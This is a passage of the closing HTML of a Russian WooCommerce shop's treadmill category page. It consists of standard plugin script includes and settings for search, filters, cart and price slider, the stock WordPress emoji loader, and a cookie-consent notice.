\u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%228cbe1ccbd1%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"","current_page_url":"https://fitness-tovar.ru/begovye-dorozhki-optima-fitness","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","product_cat":"begovye-dorozhki-optima-fitness","product_taxonomy":"product_cat|begovye-dorozhki-optima-fitness","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"popularity","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\"\u003E\n\t\t\u0422\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435(\u044f)","unselect_all":"\u0421\u043d\u044f\u0442\u044c \u0432\u0441\u0435","nothing_selected":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u043e","products":"\u0442\u043e\u0432\u0430\u0440\u044b"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.9.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":" \u0440\u0443\u0431.","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%v\u003Cspan\u003E\u00a0%s\u003C/span\u003E"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.9.6" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.598 seconds, on 28.12.2025 @ 01:51 -->